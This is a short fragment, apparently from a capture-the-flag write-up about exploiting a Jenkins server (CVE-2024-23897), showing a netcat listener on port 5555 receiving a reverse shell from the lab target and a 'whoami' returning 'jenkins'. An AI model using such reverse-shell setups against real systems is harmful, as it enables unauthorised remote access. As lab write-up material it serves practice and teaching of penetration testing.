 ┌──(vigneswar㉿VigneswarPC)-[/tmp/Builder/CVE-2024-23897]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.10] 38106
whoami
jenkins